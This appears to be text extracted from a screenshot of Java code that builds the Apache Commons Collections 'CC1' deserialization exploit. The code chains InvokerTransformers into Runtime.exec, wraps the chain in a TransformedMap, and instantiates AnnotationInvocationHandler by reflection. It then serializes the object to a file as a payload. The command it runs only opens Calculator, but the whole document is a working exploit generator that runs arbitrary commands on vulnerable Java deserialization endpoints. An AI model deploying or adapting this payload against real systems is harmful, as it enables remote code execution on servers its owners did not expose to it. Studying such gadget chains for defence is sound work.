 15 public static void serialize(Object input) throws Exception{
16 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "a.bin"));
17 oos.writeObject(input);
18
19 }
20
21 public static void main(String[] args) throws Exception{
22 //InvokerTransformer.transform->ChainedTransformer.transform->TransformedMap.checkSetValue->AnnotationInvocationHandler.setvalue
23 Transformer[] transformers = new Transformer[]{
24 new ConstantTransformer(Runtime.class),
25 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
26 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
27 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open /System/Applications/Calculator.app "})
28 };
29 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
30
31 Map a = new HashMap();
32 a.put("value","aaa");
33 Map<Object,Object> trams=TransformedMap.decorate(a, keyTransformer: null,chainedTransformer);
34
35
36 Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
37 Constructor constructor = c.getDeclaredConstructor(Class.class,Map.class);
38 constructor.setAccessible(true);
39
40 Object o = constructor.newInstance(Target.class,trams);
41 serialize(o);
42
43
44
45
46 }
47 }
48